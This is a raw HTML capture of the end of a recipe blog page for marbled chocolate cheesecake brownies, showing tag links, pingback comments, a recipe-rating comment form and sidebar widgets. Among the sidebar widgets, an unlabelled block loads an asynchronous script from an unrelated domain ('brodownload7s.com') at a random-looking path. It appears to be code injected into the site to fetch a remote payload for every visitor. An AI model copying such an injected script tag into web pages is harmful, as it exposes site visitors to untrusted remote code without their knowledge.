href=https://cantstayoutofthekitchen.com/tag/anniversary-dessert/ rel=tag>anniversary dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/brownie-dessert/ rel=tag>brownie dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/brownies/ rel=tag>brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/cheesecake/ rel=tag>cheesecake</a><a
href=https://cantstayoutofthekitchen.com/tag/cheesecake-brownies/ rel=tag>cheesecake brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/cheesecake-dessert/ rel=tag>cheesecake dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-chips/ rel=tag>chocolate chips</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie/ rel=tag>Christmas cookie</a><a
href=https://cantstayoutofthekitchen.com/tag/christmas-cookie-exchange/ rel=tag>christmas cookie exchange</a><a
href=https://cantstayoutofthekitchen.com/tag/cookies/ rel=tag>cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/cream-cheese/ rel=tag>cream cheese</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/easter/ rel=tag>Easter</a><a
href=https://cantstayoutofthekitchen.com/tag/easter-dessert/ rel=tag>easter dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/marbled-chocolate-cheesecake-brownies/ rel=tag>Marbled chocolate cheesecake brownies</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-dessert/ rel=tag>new year's day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a><a
href=https://cantstayoutofthekitchen.com/tag/valentines-day/ rel=tag>Valentine's Day</a><a
href=https://cantstayoutofthekitchen.com/tag/valentines-day-dessert/ rel=tag>Valentine's Day dessert</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1.jpg&url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">3 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-399404><div
id=div-comment-399404 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/11/22/over-120-christmas-cookies-galore/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Over 120 Christmas Cookies Galore! &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">July 13, 2015 at 5:10 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] 46. Marbled Chocolate Cheesecake Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/?replytocom=399404#respond" data-commentid=399404 data-postid=16425 data-belowelement=div-comment-399404 data-respondelement=respond data-replyto="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Over 120 Christmas Cookies Galore! - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-387816><div
id=div-comment-387816 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2015/06/26/best-strawberry-cupcakes/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">BEST Strawberry Cupcakes &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">June 26, 2015 at 12:40 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] she was helping to hostess. The organizer actually wanted cakes, so when I suggested cupcakes and brownies, she was willing to acquiesce but she really wanted cakes. I didn&#8217;t have time to do all of [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/?replytocom=387816#respond" data-commentid=387816 data-postid=16425 data-belowelement=div-comment-387816 data-respondelement=respond data-replyto="Reply to BEST Strawberry Cupcakes - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to BEST Strawberry Cupcakes - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-368105><div
id=div-comment-368105 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2013/04/07/mississippi-mud-brownies/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Mississippi Mud Brownies &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">May 24, 2015 at 8:10 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Marbled Chocolate Cheesecake Brownies [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/?replytocom=368105#respond" data-commentid=368105 data-postid=16425 data-belowelement=div-comment-368105 data-respondelement=respond data-replyto="Reply to Mississippi Mud Brownies - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Mississippi Mud Brownies - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2013/03/29/marbled-chocolate-cheesecake-brownies/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-3766707316>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-3766707316 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=16425 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=27dcc225b1></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=99><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2013/03/28/peaches-and-bananas/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2013/03/29/red-velvet-funfetti-cookies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
